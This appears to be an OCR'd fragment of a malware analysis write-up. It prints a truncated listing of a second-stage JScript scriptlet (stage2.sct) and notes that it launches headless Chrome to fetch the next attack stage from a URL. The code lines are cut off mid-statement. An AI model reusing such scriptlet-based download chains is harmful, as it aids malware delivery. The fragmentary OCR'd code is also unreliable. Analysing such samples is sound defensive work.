
commands.
Let’s grab the second stage delivered
via the URL in line 6:
$ cat -n stage2.sct

     1    <?XML version="1.0"?> <scriptlet> <
     2      progid="TESTING"

     3      classid="{A1112221-0000-0000-3000
     4      <script language="JScript">

     5        <![CDATA[

     6          var foo = new ActiveXObject("
     7        ]]> </script> </registration>

     8    </scriptlet>
Line 6 is the most interesting. Chrome
is started in headless mode and
fetches the provided URL. which is the
next stage: